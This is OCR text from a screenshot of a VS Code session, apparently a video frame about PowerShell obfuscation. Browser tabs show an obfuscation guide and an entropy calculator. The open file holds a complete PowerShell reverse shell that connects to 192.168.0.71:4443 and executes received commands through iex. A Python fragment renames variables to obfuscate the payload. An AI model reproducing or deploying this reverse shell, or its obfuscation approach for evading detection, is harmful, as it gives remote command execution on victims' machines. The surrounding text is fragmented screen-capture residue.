 Online calculator: Shannon Ent
t3l3machus/PowerShell-Obfusc
https://github.com/t3l3machus/PowerShell-Obfuscation-Bible#Rename-Objects
120%
Search
tech
Bookmarks
Other Bookmarks
File Edit Selection View Go ···
Search
standard_reverse_shell_template.ps1 3
obfuscated_reverse_shell_template.txt 3
entropy_obfuscated_reverse_shell_template.ps1 3
C: > Users > pxart > Desktop > Payload > standard_reverse_shell_template.ps1 > ...
1 $client = New-Object System.Net.Sockets.TCPClient('192.168.0.71',4443);$stream = $client.GetStream();[byte[]]
$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
2
3
4
5
6
7
PROBLEMS 9 OUTPUT DEBUG CONSOLE TERMINAL
PowerShell ...
powershell
PowerShell Extension v2023.3.3
Copyright (c) Microsoft Corporation.
https://aka.ms/vscode-powershell
Type 'help' to get help.
PS C:\Users\pxart>
0 9
Ln 7, Col 1
Spaces: 4
UTF-8
CRLF
{} PowerShell
break
payload = payload.replace(var, f'${new_var_name}')
S